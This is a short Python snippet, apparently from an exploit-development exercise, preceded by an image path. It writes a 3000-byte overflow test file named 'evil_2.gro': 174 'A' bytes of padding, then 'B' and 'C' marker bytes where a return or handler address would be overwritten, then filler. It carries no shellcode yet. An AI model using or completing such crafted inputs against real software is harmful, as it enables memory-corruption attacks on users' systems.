 payload = "\x41"*174
payload += "\x42"*4
payload += "\x43"*4
payload += "\x44"*(3000-len(payload))
file = open("evil_2.gro", 'w', encoding='utf-8')
file.write(payload)
file.close()